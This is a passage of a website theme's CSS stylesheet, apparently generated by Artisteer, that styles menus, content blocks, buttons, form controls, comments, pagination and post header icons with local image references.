   left: 30px;
}
.desktop ul.art-hmenu>li>ul.art-hmenu-right-to-left:before {
   right: 30px;
   left: 30px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-left-to-right:before {
   right: 30px;
   left: 12px;
}
.desktop ul.art-hmenu ul ul.art-hmenu-right-to-left:before {
   right: 12px;
   left: 30px;
}

.art-sheet
{
   background: #FFFFFF;
   -webkit-border-radius:5px;
   -moz-border-radius:5px;
   border-radius:5px;
   padding:10px;
   margin:8px auto 0;
   position:relative;
   cursor:auto;
   width: 100%;
   min-width: 700px;
   max-width: 1024px;
   z-index: auto !important;
}

.art-layout-wrapper
{
   position: relative;
   margin: 0 auto 0 auto;
   z-index: auto !important;
}

.art-content-layout
{
   display: table;
   width: 100%;
   table-layout: fixed;
}

.art-content-layout-row 
{
   display: table-row;
}

.art-layout-cell
{
   display: table-cell;
   vertical-align: top;
}

/* need only for content layout in post content */ 
.art-postcontent .art-content-layout
{
   border-collapse: collapse;
}

.art-block
{
   background: #E1DB84;
   margin:7px;
}
div.art-block img
{
   border: none;
   margin: 10px;
}

.art-blockheader
{
   background: #FAD119;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -webkit-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -moz-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -o-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: -ms-linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -svg-background: linear-gradient(top, #FBD737 0, #FACE0A 40%, #FACD05 50%, #FACE0A 60%, #FBD737 100%) no-repeat;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px dotted rgba(61, 132, 148, 0.1);
   padding:12px 5px;
   margin:0 auto 2px;
}
.art-blockheader .t,
.art-blockheader .t a,
.art-blockheader .t a:link,
.art-blockheader .t a:visited, 
.art-blockheader .t a:hover
{
   color: #142124;
   font-size: 14px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   margin: 0 5px;
}

.art-blockheader .t:before
{
   content:url('images/blockheadericon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-blockheader .t:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-blockcontent
{
   background: #B1E193;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   padding:5px;
   margin:0 auto;
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}
.art-blockcontent table,
.art-blockcontent li, 
.art-blockcontent a,
.art-blockcontent a:link,
.art-blockcontent a:visited,
.art-blockcontent a:hover
{
   color: #0D1D21;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
}

.art-blockcontent p
{
   margin: 0 5px;
}

.art-blockcontent a, .art-blockcontent a:link
{
   color: #25515B;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-blockcontent a:visited, .art-blockcontent a.visited
{
   color: #162123;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}

.art-blockcontent a:hover, .art-blockcontent a.hover
{
   color: #2E6470;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
}
.art-block ul>li:before
{
   content:url('images/blockbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   margin-left: -10px;
}
.opera .art-block ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-block li
{
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   line-height: 175%;
   color: #121B1C;
   margin: 5px 0 0 10px;
}

.art-block ul>li, .art-block ol
{
   padding: 0;
}

.art-block ul>li
{
   padding-left: 10px;
}

.art-breadcrumbs
{
   margin:0 auto;
}

a.art-button,
a.art-button:link,
a:link.art-button:link,
body a.art-button:link,
a.art-button:visited,
body a.art-button:visited,
input.art-button,
button.art-button
{
   text-decoration: none;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   position:relative;
   display: inline-block;
   vertical-align: middle;
   white-space: nowrap;
   text-align: center;
   color: #142124;
   margin: 0 5px 0 0 !important;
   overflow: visible;
   cursor: pointer;
   text-indent: 0;
   line-height: 28px;
   -webkit-box-sizing: content-box;
   -moz-box-sizing: content-box;
   box-sizing: content-box;
}

.art-button img
{
   margin: 0;
   vertical-align: middle;
}

.firefox2 .art-button
{
   display: block;
   float: left;
}

input, select, textarea, a.art-search-button span
{
   vertical-align: middle;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-block select 
{
   width:96%;
}

input.art-button
{
   float: none !important;
}

.art-button.active, .art-button.active:hover
{
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.active, .art-button.active:hover {
   color: #152D33 !important;
}

.art-button.hover, .art-button:hover
{
   background: #4D767A;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -webkit-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -moz-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -o-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: -ms-linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -svg-background: linear-gradient(top, rgba(86, 133, 138, 0.8) 0, rgba(69, 106, 110, 0.8) 40%, rgba(67, 103, 107, 0.8) 50%, rgba(69, 106, 110, 0.8) 60%, rgba(86, 133, 138, 0.8) 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   -moz-box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   box-shadow:1px 1px 2px 1px rgba(0, 0, 0, 0.28);
   border-width: 0;
   padding:0 15px;
   margin:0 auto;
}
.art-button.hover, .art-button:hover {
   color: #000000 !important;
}

input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
}
input[type="text"], input[type="password"], input[type="email"], input[type="url"], textarea
{
   width: 100%;
   padding: 8px 0;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   text-shadow: none;
}
input.art-error, textarea.art-error
{
   background: #FFFFFF;
   border:1px solid #E2341D;
   margin:0 auto;
}
input.art-error, textarea.art-error {
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search input[type="text"]
{
   background: #FFFFFF;
   -webkit-border-radius:2px;
   -moz-border-radius:2px;
   border-radius:2px;
   border:1px solid #A1C1C4;
   margin:0 auto;
   width: 100%;
   padding: 8px 0;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
   color: #18343A !important;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}
form.art-search 
{
   background-image: none;
   border: 0;
   display:block;
   position:relative;
   top:0;
   padding:0;
   margin:5px;
   left:0;
   line-height: 0;
}

form.art-search input, a.art-search-button
{
   top:0;
   right:0;
}

form.art-search>input, a.art-search-button{
   bottom:0;
   left:0;
   vertical-align: middle;
}

form.art-search input[type="submit"], input.art-search-button, a.art-search-button
{
   margin:0 auto;
}
form.art-search input[type="submit"], input.art-search-button, a.art-search-button {
   position:absolute;
   left:auto;
   display:block;
   border:none;
   background:url('images/searchicon.png') center center no-repeat;
   width:24px;
   height: 100%;
   padding:0;
   color: #142124 !important;
   cursor: pointer;
}

a.art-search-button span.art-search-button-text {
   display: none;
}

label.art-checkbox:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:24px;
   height:24px;
}
label.art-checkbox
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 24px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-checkbox>input[type="checkbox"]
{
   margin: 0 5px 0 0;
}

label.art-checkbox.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-checkbox.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:12px;
   -moz-border-radius:12px;
   border-radius:12px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:24px;
   height:24px;
   display: inline-block;
}

label.art-radiobutton:before
{
   background: #FFFFFF;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -webkit-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -moz-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -o-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: -ms-linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -svg-background: linear-gradient(top, #CADDE2 0, #EFF4F6 40%, #F2F6F8 50%, #F2F6F8 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #375558;
   margin:0 auto;
   width:16px;
   height:16px;
}
label.art-radiobutton
{
   cursor: pointer;
   font-size: 13px;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
   line-height: 16px;
   display: inline-block;
   color: #0D1D21 !important;
}

.art-radiobutton>input[type="radio"]
{
   vertical-align: baseline;
   margin: 0 5px 0 0;
}

label.art-radiobutton.active:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #51A5B8;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

label.art-radiobutton.hovered:before
{
   background: #51A5B8;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -webkit-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -moz-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -o-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: -ms-linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -svg-background: linear-gradient(top, #4698AA 0, #4AA1B5 15%, #5CABBC 40%, #60ADBE 50%, #60ADBE 100%) no-repeat;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   -webkit-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   -moz-box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   box-shadow:0 0 2px 1px rgba(0, 0, 0, 0.35);
   border:1px solid #60949A;
   margin:0 auto;
   width:16px;
   height:16px;
   display: inline-block;
}

.art-comments
{
   border-top:1px dotted #A0C1CA;
   margin:0 auto;
   margin-top: 25px;
}

.art-comments h2
{
   color: #0D1D21;
}

.art-comment
{
   background: #D7EAEF;
   background: transparent;
   border:1px dotted #A0C1CA;
   padding:10px;
   margin:0 auto;
   margin-top: 6px;
}
.art-comment-avatar 
{
   width:42px;
   height:42px;
   padding:1px;
   background:#fff;
   border:none;
   float:right;
}

.art-comment-avatar>img
{
   margin:0 !important;
   border:none !important;
}

.art-comment-content
{
   padding:10px 0;
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

#comment-list>li:first-child>.art-comment
{
   margin-top: 0;
}

.art-comment-inner
{
   margin-left: 0;
   margin-right: 56px;
}

.art-comment-header
{
   color: #0D1D21;
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, 
.art-comment-header a:link, 
.art-comment-header a:visited,
.art-comment-header a.visited,
.art-comment-header a:hover,
.art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-header a, .art-comment-header a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-header a:visited, .art-comment-header a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-header a:hover,  .art-comment-header a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a, 
.art-comment-content a:link, 
.art-comment-content a:visited,
.art-comment-content a.visited,
.art-comment-content a:hover,
.art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
}

.art-comment-content a, .art-comment-content a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-comment-content a:visited, .art-comment-content a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #25393C;
}

.art-comment-content a:hover,  .art-comment-content a.hovered
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #152D33;
}

.art-pager
{
   background: #E1ECEF;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   padding:7px;
   margin:3px;
   text-align:left;
}

.art-pager>*:last-child,
.art-pager>*:last-child:hover
{
   margin-right:0;
}

.art-pager>span {
   cursor:default;
}

.art-pager>*
{
   background: #CEDFE4;
   background: transparent;
   -webkit-border-radius:4px;
   -moz-border-radius:4px;
   border-radius:4px;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   position:relative;
   display:inline-block;
   margin-left: 0;
}

.art-pager a:link,
.art-pager a:visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #0D1D21
;
}

.art-pager .active
{
   background: #A0C1CA;
   background: transparent;
   border:1px solid transparent;
   padding:10px;
   margin:0 7px 0 auto;
   color: #0D1D21
;
}

.art-pager .more
{
   background: #CEDFE4;
   background: transparent;
   border:1px solid transparent;
   margin:0 7px 0 auto;
}
.art-pager a.more:link,
.art-pager a.more:visited
{
   color: #0D1D21
;
}
.art-pager a:hover
{
   background: #79BAC8;
   border:1px solid #7FACB8;
   padding:10px;
   margin:0 7px 0 auto;
}
.art-pager  a:hover,
.art-pager  a.more:hover
{
   color: #0A1719
;
}
.art-pager>*:after
{
   margin:0 0 0 auto;
   display:inline-block;
   position:absolute;
   content: ' ';
   top:0;
   width:0;
   height:100%;
   border-right:1px solid #7FACB8;
   right: -5px;
   text-decoration:none;
}

.art-pager>*:last-child:after{
   display:none;
}

.art-commentsform
{
   background: #D7EAEF;
   background: transparent;
   padding:5px;
   margin:0 auto;
   margin-top:25px;
   color: #0D1D21;
}

.art-commentsform h2{
   padding-bottom:10px;
   margin: 0;
   color: #0D1D21;
}

.art-commentsform label {
   display: inline-block;
   line-height: 25px;
}

.art-commentsform input:not([type=submit]), .art-commentsform textarea {
   box-sizing: border-box;
   -moz-box-sizing: border-box;
   -webkit-box-sizing: border-box;
   width:100%;
   max-width:100%;
}

.art-commentsform .form-submit
{
   margin-top: 0;
}
.art-post
{
   background: #B1E193;
   -webkit-border-radius:10px;
   -moz-border-radius:10px;
   border-radius:10px;
   padding:3px;
   margin:7px;
}
a img
{
   border: 0;
}

.art-article img, img.art-article, .art-block img, .art-footer-text img
{
   border: 1px solid #A1C1C4;
   margin: 7px 7px 7px 7px;
}

.art-metadata-icons img
{
   border: none;
   vertical-align: middle;
   margin: 2px;
}

.art-article table, table.art-article
{
   border-collapse: collapse;
   margin: 1px;
}

.art-post .art-content-layout-br
{
   height: 0;
}

.art-article th, .art-article td
{
   padding: 2px;
   border: solid 1px #7FACB8;
   vertical-align: top;
   text-align: left;
}

.art-article th
{
   text-align: center;
   vertical-align: middle;
   padding: 7px;
}

pre
{
   overflow: auto;
   padding: 0.1em;
}

.preview-cms-logo
{
   border: 0;
   margin: 1em 1em 0 0;
   float: left;
}

.image-caption-wrapper
{
   padding: 7px 7px 7px 7px;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper img
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper div.art-collage
{
   margin: 0 !important;
   -webkit-box-sizing: border-box;
   -moz-box-sizing: border-box;
   box-sizing: border-box;
}

.image-caption-wrapper p
{
   font-size: 80%;
   text-align: right;
   margin: 0;
}

.art-postmetadataheader
{
   background: #CDDEE0;
   background: rgba(205, 222, 224, 0.6);
   border:1px solid #A1C1C4;
   border-left:none;
   border-right:none;
   margin:0 auto;
   position:relative;
   z-index:1;
   padding: 1px;
}

.art-postheader
{
   color: #19373E;
   margin: 5px 10px;
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, 
.art-postheader a:link, 
.art-postheader a:visited,
.art-postheader a.visited,
.art-postheader a:hover,
.art-postheader a.hovered
{
   font-size: 24px;
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: normal;
}

.art-postheader a, .art-postheader a:link
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #285762;
}

.art-postheader a:visited, .art-postheader a.visited
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #456A6E;
}

.art-postheader a:hover,  .art-postheader a.hovered
{
   font-family: Oswald, Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   text-align: left;
   color: #2F6774;
}

.art-postheadericons,
.art-postheadericons a,
.art-postheadericons a:link,
.art-postheadericons a:visited,
.art-postheadericons a:hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #1F3238;
}

.art-postheadericons
{
   padding: 1px;
}

.art-postheadericons a, .art-postheadericons a:link
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:visited, .art-postheadericons a.visited
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: none;
   color: #315059;
}

.art-postheadericons a:hover, .art-postheadericons a.hover
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   font-weight: normal;
   font-style: italic;
   text-decoration: underline;
   color: #121B1C;
}

.art-postdateicon:before
{
   content:url('images/postdateicon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postdateicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postauthoricon:before
{
   content:url('images/postauthoricon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postauthoricon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postpdficon:before
{
   content:url('images/postpdficon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postpdficon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postprinticon:before
{
   content:url('images/postprinticon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postprinticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postemailicon:before
{
   content:url('images/postemailicon.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postemailicon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postediticon:before
{
   content:url('images/postediticon.png');
   margin-right:6px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
   bottom: auto;
}
.opera .art-postediticon:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent ul>li:before,  .art-post ul>li:before,  .art-textblock ul>li:before
{
   content:url('images/postbullets.png');
   margin-right:6px;
   bottom: 2px;
   position:relative;
   display:inline-block;
   vertical-align:middle;
   font-size:0;
   line-height:0;
}
.opera .art-postcontent ul>li:before, .opera   .art-post ul>li:before, .opera   .art-textblock ul>li:before
{
   /* Vertical-align:middle in Opera doesn't need additional offset */
    bottom: 0;
}

.art-postcontent li, .art-post li, .art-textblock li
{
   font-family: 'Droid Sans', Arial, 'Arial Unicode MS', Helvetica, Sans-Serif;
   color: #070C0D;
   margin: 3px 0 0 11px;
}

.art-postcontent ul>li, .art-post ul>li, .art-textblock ul>li, .art-postcontent ol, .art-post ol, .art-textblock ol
{
